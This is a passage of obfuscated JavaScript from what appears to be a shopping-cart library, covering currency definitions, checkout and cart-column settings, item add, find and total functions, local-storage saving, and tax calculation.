'\x33\x5b\x51\x44',0x210)+_0x370f3c('\x62\x58\x26\x26',0x631)},'\x53\x47\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1c88c2,0x4ee),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x59\x64\x50\x73',_0xd8ba8._0x155467),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x4185c0)+_0x370f3c('\x4f\x6f\x21\x5b',0x42d)},'\x53\x45\x4b':{'\x63\x6f\x64\x65':'\x53\x45\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,_0xd8ba8._0x346b41),'\x6e\x61\x6d\x65':_0x370f3c('\x61\x48\x35\x61',_0xd8ba8._0x276a8b)+_0x370f3c('\x62\x30\x49\x78',0x624)},'\x43\x48\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x73\x78\x78\x43',0x43f),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x163fc5,0x60b),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x159)+'\x63'},'\x54\x48\x42':{'\x63\x6f\x64\x65':_0x370f3c('\x61\x48\x35\x61',0x671),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x24\x6f\x2a\x50',0x578),'\x6e\x61\x6d\x65':_0x370f3c('\x31\x5e\x74\x39',0x11e)},'\x42\x54\x43':{'\x63\x6f\x64\x65':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x1697e5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4d25d9,_0xd8ba8._0x5a635a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x30\x49\x78',_0xd8ba8._0x4f3550),'\x61\x63\x63\x75\x72\x61\x63\x79':0x4,'\x61\x66\x74\x65\x72':!0x0}},_0x4b5513={'\x63\x68\x65\x63\x6b\x6f\x75\x74':{'\x74\x79\x70\x65':_0x370f3c('\x4c\x64\x49\x46',_0xd8ba8._0x54e600),'\x65\x6d\x61\x69\x6c':_0x370f3c('\x62\x58\x26\x26',_0xd8ba8._0x150ac1)+_0x370f3c(_0xd8ba8._0x27d646,0x2d0)},'\x63\x75\x72\x72\x65\x6e\x63\x79':_0x370f3c('\x62\x30\x49\x78',0x284),'\x6c\x61\x6e\x67\x75\x61\x67\x65':_0x370f3c('\x52\x53\x79\x63',_0xd8ba8._0x142279),'\x63\x61\x72\x74\x53\x74\x79\x6c\x65':_0x370f3c(_0xd8ba8._0x4ef9e3,0x65a),'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x2be024,0x336),'\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x3f8be0,_0xd8ba8._0x52ff02)},{'\x61\x74\x74\x72':'\x70\x72\x69\x63\x65','\x6c\x61\x62\x65\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x5ac),'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x5ceb07,0x5ec)},{'\x76\x69\x65\x77':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':'\x51\x74\x79'},{'\x76\x69\x65\x77':_0x370f3c(_0xd8ba8._0x39fbc7,0x1d8),'\x6c\x61\x62\x65\x6c':!0x1},{'\x61\x74\x74\x72':_0x370f3c(_0xd8ba8._0x4fbad5,0x11f),'\x6c\x61\x62\x65\x6c':_0x370f3c('\x33\x5b\x51\x44',0x36a),'\x76\x69\x65\x77':'\x63\x75\x72\x72\x65\x6e\x63\x79'},{'\x76\x69\x65\x77':_0x370f3c('\x59\x47\x70\x64',0x521),'\x74\x65\x78\x74':'\x52\x65\x6d\x6f\x76\x65','\x6c\x61\x62\x65\x6c':!0x1}],'\x65\x78\x63\x6c\x75\x64\x65\x46\x72\x6f\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74':[_0x370f3c(_0xd8ba8._0x44f9f9,0x673)],'\x73\x68\x69\x70\x70\x69\x6e\x67\x46\x6c\x61\x74\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75\x61\x6e\x74\x69\x74\x79\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f\x74\x61\x6c\x52\x61\x74\x65':0x0,'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':null,'\x74\x61\x78\x52\x61\x74\x65':0x0,'\x74\x61\x78\x53\x68\x69\x70\x70\x69\x6e\x67':!0x1,'\x64\x61\x74\x61':{}},_0x9bbbda=function(_0x15c16d){var _0x2213b5={_0x1fd4a5:0x44};function _0xba3b96(_0x1e54ce,_0x4c760d){return _0x370f3c(_0x4c760d,_0x1e54ce-_0x2213b5._0x1fd4a5);}return _0x557a8d(_0x15c16d)?_0x9bbbda['\x72\x65\x61\x64\x79'](_0x15c16d):_0x1111a4(_0x15c16d)?_0x9bbbda[_0xba3b96(0x446,_0x33de3e._0x1a4784)](_0x4b5513,_0x15c16d):void 0x0;};function _0x285841(_0x5931a3){var _0x4b043b=_0x5931a3||{};function _0x65f257(_0x35b412,_0x80533b){return _0x370f3c(_0x35b412,_0x80533b-0x215);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x61\x74\x74\x72':'','\x6c\x61\x62\x65\x6c':'','\x76\x69\x65\x77':_0x65f257(_0x2f5ebd._0x573b90,0x689),'\x74\x65\x78\x74':'','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65':'','\x68\x69\x64\x65':!0x1},_0x4b043b);}function _0x32ce6e(_0x225840,_0x1683a7){function _0xd660cb(_0x3a3062,_0x2ee771){return _0x370f3c(_0x3a3062,_0x2ee771-0x21f);}return(_0x557a8d(_0x1683a7[_0xd660cb('\x43\x30\x49\x76',_0x3199e6._0xa4f41c)])?_0x1683a7['\x76\x69\x65\x77']:_0x299997(_0x1683a7[_0xd660cb('\x42\x79\x36\x68',0x386)])&&_0x557a8d(_0x549d6b[_0x1683a7['\x76\x69\x65\x77']])?_0x549d6b[_0x1683a7['\x76\x69\x65\x77']]:_0x549d6b['\x61\x74\x74\x72'])[_0xd660cb(_0x3199e6._0x4d5feb,_0x3199e6._0x4e2ec4)](_0x9bbbda,_0x225840,_0x1683a7);}function _0x57db66(){function _0x2a453c(_0x2fea9e,_0x354fdc){return _0x370f3c(_0x354fdc,_0x2fea9e- -0x268);}if(!_0x9bbbda[_0x2a453c(0x1b4,_0x98746f._0x261398)]){try{_0x530d16[_0x2a453c(_0x98746f._0x2e7f02,_0x98746f._0x413a8a)+'\x65\x6d\x65\x6e\x74'][_0x2a453c(_0x98746f._0x4b7d7c,'\x64\x6e\x4b\x77')](_0x2a453c(-_0x98746f._0x2ca119,'\x6f\x29\x4c\x33'));}catch(_0x37394c){setTimeout(_0x57db66,0x1);return;}_0x9bbbda[_0x2a453c(_0x98746f._0x17c9cd,_0x98746f._0x50ac17)]();}}function _0x370f3c(_0x256df7,_0x587c04){return _0x4d105f(_0x256df7,_0x587c04- -_0x1c0cbf._0x25224a);}function _0x36837b(){var _0x11409f={_0x5d0df3:0x2fb};function _0x43ef01(_0x532d03,_0x539f5b){return _0x370f3c(_0x532d03,_0x539f5b- -_0x11409f._0x5d0df3);}if('\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0x530d16['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'])return setTimeout(_0x9bbbda[_0x43ef01('\x42\x79\x36\x68',_0x4ca6a0._0x1b909b)],0x1);if(_0x530d16[_0x43ef01(_0x4ca6a0._0x40b1cc,0x218)+_0x43ef01(_0x4ca6a0._0x5df5ae,_0x4ca6a0._0xf6c9c3)])_0x530d16['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x24c5b8,-_0x4ca6a0._0x45db44)](_0x43ef01('\x68\x24\x4b\x50',0x2a7)+_0x43ef01(_0x4ca6a0._0x5f3552,_0x4ca6a0._0x53bc9e),DOMContentLoaded,!0x1),_0x553eda['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x43ef01(_0x4ca6a0._0x37a5e2,0x1ed)](_0x43ef01('\x4e\x77\x49\x26',-_0x4ca6a0._0x3731f1),_0x9bbbda[_0x43ef01('\x30\x30\x45\x36',_0x4ca6a0._0x289a2c)],!0x1);else{if(_0x530d16[_0x43ef01('\x79\x24\x53\x4c',-0x91)+'\x74']){_0x530d16['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e'+'\x74']('\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61'+_0x43ef01(_0x4ca6a0._0x421827,_0x4ca6a0._0x27bf1c),DOMContentLoaded),_0x553eda[_0x43ef01('\x26\x31\x69\x47',_0x4ca6a0._0x56a9f1)+'\x74']('\x6f\x6e\x6c\x6f\x61\x64',_0x9bbbda[_0x43ef01(_0x4ca6a0._0x4245f5,_0x4ca6a0._0x4dee85)]);var _0x3a91dc=!0x1;try{_0x3a91dc=null===_0x553eda[_0x43ef01(_0x4ca6a0._0x53b9a8,_0x4ca6a0._0x537225)+'\x6e\x74'];}catch(_0x10a886){}_0x530d16[_0x43ef01(_0x4ca6a0._0x204201,-_0x4ca6a0._0x1022c0)+_0x43ef01(_0x4ca6a0._0x229612,0x1a5)][_0x43ef01('\x64\x33\x78\x5b',0x353)]&&_0x3a91dc&&_0x57db66();}}}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64']=function(_0x18c6ad,_0x3bf1db){function _0x313023(_0xbff7,_0x3d0062){return _0x370f3c(_0x3d0062,_0xbff7- -0x1a);}var _0x4d07de;for(_0x4d07de in(_0x555539(_0x3bf1db)&&(_0x3bf1db=_0x18c6ad,_0x18c6ad=_0x9bbbda),_0x3bf1db))Object[_0x313023(_0x4cfc9f._0x4028f9,'\x73\x78\x78\x43')][_0x313023(0x39d,'\x44\x32\x42\x35')+_0x313023(_0x4cfc9f._0x3ae72f,'\x53\x21\x55\x42')][_0x313023(_0x4cfc9f._0x5198b3,_0x4cfc9f._0x16648c)](_0x3bf1db,_0x4d07de)&&(_0x18c6ad[_0x4d07de]=_0x3bf1db[_0x4d07de]);return _0x18c6ad;},_0x9bbbda[_0x370f3c(_0xd8ba8._0x1cdde0,0x1ed)]({'\x63\x6f\x70\x79':function(_0x19c22b){var _0x4a6c65=_0x17364f(_0x19c22b);function _0x554d42(_0x5ab57c,_0x5c78b1){return _0x370f3c(_0x5ab57c,_0x5c78b1-0x15f);}return _0x4a6c65[_0x554d42(_0x484864._0x1e89b8,_0x484864._0x313719)](),_0x4a6c65;}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x5f566f,0x437)]({'\x69\x73\x52\x65\x61\x64\x79':!0x1,'\x61\x64\x64':function(_0x1d0514,_0x4b39df){function _0x694284(_0x2f2716,_0x4ff75d){return _0x370f3c(_0x4ff75d,_0x2f2716- -0x4);}var _0x47d8c1,_0x12c9c3=_0x1d0514||{},_0x75ba8a=new _0x9bbbda[(_0x694284(_0x447be0._0x4fd36e,_0x447be0._0x3062cd))](_0x12c9c3),_0x72dc80=!0x0,_0x537161=!0x0===_0x4b39df&&_0x4b39df;return(!!_0x537161||!0x1!==(_0x72dc80=_0x9bbbda[_0x694284(0x582,_0x447be0._0x4f74ff)](_0x694284(_0x447be0._0x9c6273,_0x447be0._0x34c0e7),[_0x75ba8a])))&&((_0x47d8c1=_0x9bbbda['\x68\x61\x73'](_0x75ba8a))?(_0x47d8c1[_0x694284(_0x447be0._0x33f4e8,'\x78\x37\x4b\x77')](_0x75ba8a[_0x694284(0x255,'\x68\x50\x5d\x23')]()),_0x75ba8a=_0x47d8c1):_0x2f82df[_0x75ba8a['\x69\x64']()]=_0x75ba8a,_0x9bbbda[_0x694284(0x4c6,_0x447be0._0x34a3a1)](),_0x537161||_0x9bbbda[_0x694284(_0x447be0._0x4fe1dd,'\x54\x40\x42\x77')](_0x694284(0xe7,'\x31\x5e\x74\x39'),[_0x75ba8a,_0x555539(_0x47d8c1)]),_0x75ba8a);},'\x65\x61\x63\x68':function(_0x441fda,_0x3501c9){var _0x33c1fc={_0x24625c:0x33f},_0x1a6cfe,_0x2bbd11,_0x40b5a5,_0x48e7c8,_0x3de8b6=0x0;if(_0x557a8d(_0x441fda))_0x40b5a5=_0x441fda,_0x48e7c8=_0x2f82df;else{if(!_0x557a8d(_0x3501c9))return;_0x40b5a5=_0x3501c9,_0x48e7c8=_0x441fda;}function _0x4d2fe4(_0x23a70b,_0x2f88c1){return _0x370f3c(_0x2f88c1,_0x23a70b-_0x33c1fc._0x24625c);}for(_0x1a6cfe in _0x48e7c8)if(Object[_0x4d2fe4(0x5f4,_0x527ffc._0x53cf6b)][_0x4d2fe4(_0x527ffc._0x561487,'\x6f\x29\x4c\x33')+_0x4d2fe4(0x794,_0x527ffc._0x398133)]['\x63\x61\x6c\x6c'](_0x48e7c8,_0x1a6cfe)){if(!0x1===(_0x2bbd11=_0x40b5a5[_0x4d2fe4(0x522,'\x54\x30\x34\x34')](_0x9bbbda,_0x48e7c8[_0x1a6cfe],_0x3de8b6,_0x1a6cfe)))return;_0x3de8b6+=0x1;}},'\x66\x69\x6e\x64':function(_0x1b7b86){var _0x1d9705={_0xbe50c3:0x491,_0x32a435:0x31};function _0x467e34(_0x7fef67,_0x50bcc2){return _0x370f3c(_0x7fef67,_0x50bcc2- -_0x1b4bf5._0x197307);}var _0x47e05d=[];return _0x1111a4(_0x2f82df[_0x1b7b86])?_0x2f82df[_0x1b7b86]:_0x1111a4(_0x1b7b86)?(_0x9bbbda[_0x467e34('\x30\x30\x45\x36',_0x306807._0x33449a)](function(_0x3b1edf){var _0x1f7c5a={_0x29ade5:'\x63\x5d\x35\x68',_0x151210:0x5c8,_0x4e7f51:'\x26\x31\x69\x47',_0x2da78a:0x3cc,_0x57b0af:'\x54\x40\x42\x77',_0x31914f:0x287,_0x5e8a83:0x67e,_0x4f5d09:'\x68\x50\x5d\x23',_0x2e12e1:'\x31\x53\x70\x47',_0x68f18c:0x5d9,_0x33ada9:'\x67\x41\x26\x4c',_0x586910:0x6db,_0x4ceeae:'\x54\x4e\x49\x5a',_0x259a78:0x31d,_0x35f524:'\x65\x28\x53\x70',_0x3250bd:0x708,_0x460dd7:0x35e,_0x40cf3f:0x1ea,_0x24a5f5:'\x50\x66\x44\x65'},_0x3ae801={_0x2b00e9:0x2ed},_0x43b59d=!0x0;function _0x473c32(_0xb44f,_0x45c447){return _0x467e34(_0xb44f,_0x45c447- -0x14d);}_0x9bbbda[_0x473c32('\x24\x6f\x2a\x50',_0x1d9705._0xbe50c3)](_0x1b7b86,function(_0x178191,_0x5391b6,_0x1ba14c){function _0x56fc3e(_0x1cf304,_0x3b090e){return _0x473c32(_0x1cf304,_0x3b090e-_0x3ae801._0x2b00e9);}return _0x299997(_0x178191)?_0x178191[_0x56fc3e(_0x1f7c5a._0x29ade5,_0x1f7c5a._0x151210)](/<=.*/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4e7f51,_0x1f7c5a._0x2da78a)]('\x3c\x3d','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x57b0af,_0x1f7c5a._0x31914f)](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x24\x6f\x2a\x50',_0x1f7c5a._0x5e8a83)](_0x1ba14c))<=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x4f5d09,0x1c2)](/</)?(_0x178191=parseFloat(_0x178191['\x72\x65\x70\x6c\x61\x63\x65']('\x3c','')),_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x2e12e1,_0x1f7c5a._0x68f18c)](_0x1ba14c)&&parseFloat(_0x3b1edf['\x67\x65\x74'](_0x1ba14c))<_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x33ada9,_0x1f7c5a._0x586910)](/>=/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e(_0x1f7c5a._0x4ceeae,_0x1f7c5a._0x259a78)]('\x3e\x3d','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x67\x41\x26\x4c',0x4cb)](_0x1ba14c))>=_0x178191||(_0x43b59d=!0x1)):_0x178191[_0x56fc3e(_0x1f7c5a._0x35f524,_0x1f7c5a._0x3250bd)](/>/)?(_0x178191=parseFloat(_0x178191[_0x56fc3e('\x79\x24\x53\x4c',_0x1f7c5a._0x460dd7)]('\x3e','')),_0x3b1edf['\x67\x65\x74'](_0x1ba14c)&&parseFloat(_0x3b1edf[_0x56fc3e('\x65\x28\x53\x70',0x358)](_0x1ba14c))>_0x178191||(_0x43b59d=!0x1)):_0x3b1edf[_0x56fc3e('\x62\x30\x49\x78',_0x1f7c5a._0x40cf3f)](_0x1ba14c)&&_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x33ada9,0x4cb)](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1):_0x3b1edf[_0x56fc3e(_0x1f7c5a._0x24a5f5,0x417)](_0x1ba14c)&&_0x3b1edf['\x67\x65\x74'](_0x1ba14c)===_0x178191||(_0x43b59d=!0x1),_0x43b59d;}),_0x43b59d&&_0x47e05d[_0x473c32('\x73\x78\x78\x43',_0x1d9705._0x32a435)](_0x3b1edf);}),_0x47e05d):(_0x555539(_0x1b7b86)&&_0x9bbbda[_0x467e34('\x51\x38\x75\x64',_0x306807._0x1b7be9)](function(_0x5f56b6){_0x47e05d['\x70\x75\x73\x68'](_0x5f56b6);}),_0x47e05d);},'\x69\x74\x65\x6d\x73':function(){function _0x458fde(_0x5dfc79,_0x5b0b08){return _0x370f3c(_0x5dfc79,_0x5b0b08-0x367);}return this[_0x458fde(_0x154203._0x467cbb,_0x154203._0x1db29f)]();},'\x68\x61\x73':function(_0x33ee4a){var _0x4529fa={_0x3d1000:'\x29\x30\x31\x76',_0x387d87:0x754},_0xfc8d6f=!0x1;function _0x26f9ca(_0x59bae4,_0x38e12a){return _0x370f3c(_0x38e12a,_0x59bae4- -0x255);}return _0x9bbbda[_0x26f9ca(_0x2f49d5._0x78f399,_0x2f49d5._0x2dabc7)](function(_0x875aee){function _0x6b6ca1(_0x240ae7,_0x1611fc){return _0x26f9ca(_0x1611fc-0x529,_0x240ae7);}_0x875aee[_0x6b6ca1(_0x4529fa._0x3d1000,_0x4529fa._0x387d87)](_0x33ee4a)&&(_0xfc8d6f=_0x875aee);}),_0xfc8d6f;},'\x65\x6d\x70\x74\x79':function(){function _0x1ca43e(_0x1c7bb8,_0x43877d){return _0x370f3c(_0x1c7bb8,_0x43877d-0x17e);}var _0x516b30={};_0x9bbbda[_0x1ca43e('\x6f\x29\x4c\x33',0x6d1)](function(_0xe8b8c4){!0x1===_0xe8b8c4['\x72\x65\x6d\x6f\x76\x65'](!0x0)&&(_0x516b30[_0xe8b8c4['\x69\x64']()]=_0xe8b8c4);}),_0x2f82df=_0x516b30,_0x9bbbda['\x75\x70\x64\x61\x74\x65']();},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){var _0x5ec02e=0x0;function _0x45e7c9(_0x44e9ad,_0x4c17f8){return _0x370f3c(_0x44e9ad,_0x4c17f8- -0x18);}return _0x9bbbda[_0x45e7c9(_0x42e7b8._0x23ece3,0x6a4)](function(_0xeeac1d){_0x5ec02e+=_0xeeac1d['\x71\x75\x61\x6e\x74\x69\x74\x79']();}),_0x5ec02e;},'\x74\x6f\x74\x61\x6c':function(){var _0x3fbba9=0x0;return _0x9bbbda['\x65\x61\x63\x68'](function(_0x526c6e){var _0x469465={_0x17a7a0:0x2d7};function _0x112b5c(_0x2a90b7,_0x559112){return _0x286d(_0x559112-_0x469465._0x17a7a0,_0x2a90b7);}_0x3fbba9+=_0x526c6e[_0x112b5c(_0x3ff157._0x413587,0x4d9)]();}),_0x3fbba9;},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x4ee60e(_0x2546c3,_0x510b27){return _0x370f3c(_0x510b27,_0x2546c3- -_0x366430._0x41de54);}return _0x9bbbda[_0x4ee60e(_0xe5c0f._0x54c493,_0xe5c0f._0x2d7711)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x5302a2,_0xe5c0f._0x43887a)]()+_0x9bbbda[_0x4ee60e(_0xe5c0f._0x369bbf,'\x59\x47\x70\x64')]();},'\x75\x70\x64\x61\x74\x65':function(){var _0x4c91ff={_0x94ee5c:0x418};function _0xb43067(_0xafa8f1,_0xa2b0bd){return _0x370f3c(_0xa2b0bd,_0xafa8f1- -_0x4c91ff._0x94ee5c);}_0x9bbbda['\x73\x61\x76\x65'](),_0x9bbbda[_0xb43067(-_0x5ae5dc._0x25f60c,_0x5ae5dc._0xc1a1ae)]('\x75\x70\x64\x61\x74\x65');},'\x69\x6e\x69\x74':function(){function _0x13001c(_0x5c53e2,_0x421093){return _0x370f3c(_0x5c53e2,_0x421093- -0x393);}_0x9bbbda[_0x13001c('\x4c\x69\x4b\x61',-_0x3cf38a._0x1d88a7)](),_0x9bbbda[_0x13001c('\x31\x53\x70\x47',_0x3cf38a._0x57390e)](),_0x9bbbda['\x72\x65\x61\x64\x79']();},'\x24':function(_0xba9460){var _0x25802d={_0x296012:0x16d};function _0x569203(_0x158bb3,_0x3f6ef0){return _0x370f3c(_0x158bb3,_0x3f6ef0- -_0x25802d._0x296012);}return new _0x9bbbda[(_0x569203('\x4a\x67\x4a\x74',0x17f))](_0xba9460);},'\x24\x63\x72\x65\x61\x74\x65':function(_0xcc2247){function _0x3cdf1c(_0x44a306,_0x504274){return _0x370f3c(_0x504274,_0x44a306- -0x17a);}return _0x9bbbda['\x24'](_0x530d16['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x3cdf1c(_0x56070b._0x315c22,'\x43\x30\x49\x76')](_0xcc2247));},'\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54\x6f\x6f\x6c':function(){var _0x55d6d4={_0x2eb5a9:0x200};function _0x3acebc(_0x29f1fc,_0x7a4e4b){return _0x370f3c(_0x7a4e4b,_0x29f1fc- -_0x55d6d4._0x2eb5a9);}var _0x12e865,_0x1937ab,_0x3a0e73,_0x143271=_0x553eda;for(_0x3a0e73 in _0x1b4790)if(Object[_0x3acebc(0x1bd,'\x62\x58\x26\x26')][_0x3acebc(_0x218ddd._0x5355de,_0x218ddd._0x376837)+_0x3acebc(-_0x218ddd._0x35e306,_0x218ddd._0x3a5876)][_0x3acebc(_0x218ddd._0x54d5b9,'\x26\x31\x69\x47')](_0x1b4790,_0x3a0e73)&&_0x553eda[_0x3a0e73]&&((_0x1937ab=(_0x12e865=_0x1b4790[_0x3a0e73]['\x72\x65\x70\x6c\x61\x63\x65']('\x2a',_0x3a0e73)[_0x3acebc(0x444,_0x218ddd._0x159714)]('\x2e'))[_0x3acebc(-0x50,'\x26\x31\x69\x47')]())&&(_0x143271=_0x143271[_0x1937ab]),_0x3acebc(_0x218ddd._0x4e52b4,_0x218ddd._0x54b080)==typeof _0x143271)){_0x369f42=_0x143271,_0x9bbbda[_0x3acebc(0x2b7,_0x218ddd._0x27107d)](_0x9bbbda[_0x3acebc(_0x218ddd._0x34c5a5,'\x24\x52\x49\x74')]['\x5f'],_0x1cbb62[_0x3a0e73]);return;}},'\x69\x64\x73':function(){var _0x912876={_0x2d1948:0x3ee};function _0x56ad88(_0x5cc750,_0x127fe8){return _0x370f3c(_0x127fe8,_0x5cc750- -0x173);}var _0x36cc80=[];return _0x9bbbda[_0x56ad88(0x3e0,_0x2528b7._0x5e8123)](function(_0x338d77){function _0x51a464(_0x26dc64,_0x150e72){return _0x56ad88(_0x150e72-0x251,_0x26dc64);}_0x36cc80[_0x51a464('\x50\x66\x44\x65',_0x912876._0x2d1948)](_0x338d77['\x69\x64']());}),_0x36cc80;},'\x73\x61\x76\x65':function(){var _0x1048ad={_0x5213b4:'\x37\x64\x21\x26',_0x59fa51:0x176,_0x1fabfa:0x3cd},_0x58b9fd={_0x1ba3fe:0x1e1};_0x9bbbda[_0x3bfe71('\x29\x30\x31\x76',-0xed)](_0x3bfe71('\x44\x32\x42\x35',_0x45ab66._0x5a88cd));var _0x39a8dd={};function _0x3bfe71(_0x25bd01,_0x18ed78){return _0x370f3c(_0x25bd01,_0x18ed78- -_0x5138f8._0x2842ca);}_0x9bbbda['\x65\x61\x63\x68'](function(_0x430d3c){function _0x59e0b1(_0x43cd8f,_0x40c8e0){return _0x3bfe71(_0x40c8e0,_0x43cd8f-_0x58b9fd._0x1ba3fe);}_0x39a8dd[_0x430d3c['\x69\x64']()]=_0x9bbbda[_0x59e0b1(0x14b,_0x1048ad._0x5213b4)](_0x430d3c[_0x59e0b1(_0x1048ad._0x59fa51,'\x64\x6e\x4b\x77')](),_0x430d3c[_0x59e0b1(_0x1048ad._0x1fabfa,'\x64\x6e\x4b\x77')]());}),_0x3b831a[_0x3bfe71(_0x45ab66._0x130f0a,0x257)](_0x193bf8+'\x5f\x69\x74\x65\x6d\x73',JSON[_0x3bfe71(_0x45ab66._0x4598f1,_0x45ab66._0x445de6)](_0x39a8dd)),_0x9bbbda[_0x3bfe71(_0x45ab66._0xf59d03,-0x58)](_0x3bfe71('\x24\x6f\x2a\x50',0x17f));},'\x6c\x6f\x61\x64':function(){var _0xc4bb5={_0x378fb5:'\x64\x33\x78\x5b',_0x4375df:0x332};_0x2f82df={};var _0x43ae21=_0x3b831a[_0x35d419(_0x1d4ff6._0x4e2dba,_0x1d4ff6._0x5136b0)](_0x193bf8+_0x35d419('\x37\x64\x21\x26',0x30e));function _0x35d419(_0x54a44c,_0x3e056e){return _0x370f3c(_0x54a44c,_0x3e056e-0x1f3);}if(_0x43ae21){try{_0x9bbbda[_0x35d419(_0x1d4ff6._0xd79cb6,_0x1d4ff6._0x200a7d)](JSON[_0x35d419(_0x1d4ff6._0x22fc50,0x5c9)](_0x43ae21),function(_0x410907){function _0x599f83(_0x58dea0,_0x7532e5){return _0x35d419(_0x58dea0,_0x7532e5- -0x56);}_0x9bbbda[_0x599f83(_0xc4bb5._0x378fb5,_0xc4bb5._0x4375df)](_0x410907,!0x0);});}catch(_0x35d970){_0x9bbbda[_0x35d419(_0x1d4ff6._0x4caa50,_0x1d4ff6._0x5b6e7d)](_0x35d419(_0x1d4ff6._0x1f236e,0x4be)+'\x69\x6e\x67\x20\x64\x61\x74\x61\x3a\x20'+_0x35d970);}_0x9bbbda[_0x35d419(_0x1d4ff6._0x5ea524,_0x1d4ff6._0x50e095)](_0x35d419('\x50\x66\x44\x65',_0x1d4ff6._0x46e7dd));}},'\x72\x65\x61\x64\x79':function(_0x520a1f){function _0x486b0b(_0x1734c5,_0x1662d8){return _0x370f3c(_0x1662d8,_0x1734c5- -_0x19fafd._0xb028d6);}_0x557a8d(_0x520a1f)?_0x9bbbda[_0x486b0b(_0x237ed1._0x2ecb6d,'\x31\x53\x70\x47')]?_0x520a1f[_0x486b0b(0x51f,_0x237ed1._0x5dbee6)](_0x9bbbda):_0x9bbbda[_0x486b0b(_0x237ed1._0x3812df,_0x237ed1._0x3656b6)](_0x486b0b(0x4da,_0x237ed1._0x19a3ab),_0x520a1f):_0x555539(_0x520a1f)&&!_0x9bbbda[_0x486b0b(0x2c5,'\x59\x64\x50\x73')]&&(_0x9bbbda[_0x486b0b(_0x237ed1._0x1f58fb,'\x62\x30\x49\x78')](_0x486b0b(0x3ac,'\x6f\x29\x4c\x33')),_0x9bbbda[_0x486b0b(-_0x237ed1._0x2343b0,_0x237ed1._0x3656b6)]=!0x0);},'\x65\x72\x72\x6f\x72':function(_0xbca602){var _0x3757d1={_0x4b7ade:0x42e},_0x33b809='';_0x299997(_0xbca602)?_0x33b809=_0xbca602:_0x1111a4(_0xbca602)&&_0x299997(_0xbca602[_0x488a8e(_0x51d55e._0x39e257,-0xe5)])&&(_0x33b809=_0xbca602[_0x488a8e(_0x51d55e._0x407d1c,-0x27f)]);function _0x488a8e(_0x575b60,_0x2c6c6c){return _0x370f3c(_0x575b60,_0x2c6c6c- -_0x3757d1._0x4b7ade);}try{_0x561156['\x6c\x6f\x67'](_0x488a8e('\x68\x24\x4b\x50',0x229)+'\x28\x6a\x73\x29\x20\x45\x72\x72\x6f\x72'+'\x3a\x20'+_0x33b809);}catch(_0x24a82b){}_0x9bbbda[_0x488a8e(_0x51d55e._0x46bbba,0x24)]('\x65\x72\x72\x6f\x72',[_0xbca602]);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x365fdf,_0xd8ba8._0xee3470)]({'\x74\x61\x78':function(){var _0x80e5dd={_0x1c6691:0x197,_0x416651:0x353,_0x5ef673:0x179,_0x3d343d:'\x4a\x67\x4a\x74',_0x12a60e:0xfd,_0x42cdfd:'\x54\x30\x34\x34',_0x4f37df:0x8d,_0x4fae63:0x87},_0xb63ef7=_0x4b5513[_0x5e94c('\x41\x7a\x41\x6e',0x57f)+'\x67']?_0x9bbbda[_0x5e94c('\x65\x28\x53\x70',0x391)]()+_0x9bbbda[_0x5e94c(_0x55b73b._0x870b38,0x3ae)]():_0x9bbbda[_0x5e94c(_0x55b73b._0x578387,_0x55b73b._0x511a36)](),_0x3f3cee=_0x9bbbda[_0x5e94c(_0x55b73b._0x73e2bb,0x298)]()*_0xb63ef7;function _0x5e94c(_0x17bc1f,_0x4af92e){return 